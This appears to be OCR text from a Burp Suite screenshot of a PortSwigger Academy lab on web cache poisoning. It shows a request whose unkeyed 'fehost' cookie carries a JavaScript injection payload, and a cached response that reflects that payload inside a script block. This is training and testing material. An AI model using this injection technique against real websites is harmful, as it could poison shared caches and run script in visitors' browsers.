 Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: https://accd1fc01e34f971c071236300e200d1.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: accd1fc01e34f971c071236300e200d1.web-security-academy.net
3 Cookie: session=EU7flDdPDqiCZFnCm2RLMj1pm3p817JK; fehost=
someString"-alert(1)-"someString
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Microsoft
Edge";v="101"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36 Edg/101.0.1210.32
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate
18 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
19 Connection: close
20
21
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 6
5 X-Cache: hit
6 Connection: close
7 Content-Length: 10670
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet
>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
16 "host":"accd1fc01e34f971c071236300e200d1.web-security-academy.net",
17 "path":"/",
18 "frontend":"someString"-alert(1)-"someString"
19 }
20 </script>
21 <title>
Web cache poisoning with an unkeyed cookie
</title>
22 </head>
23 <body>
24 <script src="/resources/labheader/js/labHeader.js">
</script>
25 <div id="academyLabHeader">
26 <section class='academyLabBanner'>
27 <div class=container>
28 <div class=logo>
</div>
29 <div class=title-container>
30 <h2>
Web cache poisoning with an unkeyed cookie
</h2>
31 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/expl
oiting-design-flaws/lab-web-cache-poisoning-with-an-unkeyed-c
ookie'>
32 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
33 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve
title=back-arrow>
34 <g>
35 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15'>
</polygon>
36 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15'>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 18
Response Headers 6
Done 10,820 bytes | 444 millis